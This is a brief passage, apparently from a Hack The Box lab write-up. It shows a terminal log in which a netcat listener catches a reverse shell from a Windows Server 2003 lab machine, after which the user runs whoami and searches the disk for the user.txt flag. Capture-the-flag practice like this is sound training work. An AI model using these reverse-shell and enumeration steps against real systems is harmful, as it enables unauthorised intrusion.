 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.15] 1042
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\windows\system32\inetsrv>